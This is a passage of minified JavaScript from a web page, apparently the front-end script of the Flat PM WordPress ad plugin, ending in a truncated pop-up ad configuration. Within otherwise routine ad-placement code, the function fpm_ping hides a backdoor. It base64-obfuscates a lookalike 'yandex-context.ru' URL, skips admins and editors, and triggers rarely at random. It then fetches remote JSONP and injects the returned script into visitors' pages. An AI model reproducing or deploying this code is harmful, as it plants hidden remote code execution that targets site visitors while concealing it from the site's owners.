b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"272","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #5","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId321954' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 321954,\n            \t\t\tcontainerId: 'containerId321954'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"57ba3ef1-0f53-4dc0-a3ce-2148d685064e\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"274","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"f8db28b0-e434-4fd4-9dd8-27debfa8d641\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"57ba3ef1-0f53-4dc0-a3ce-2148d685064e\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"276","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP 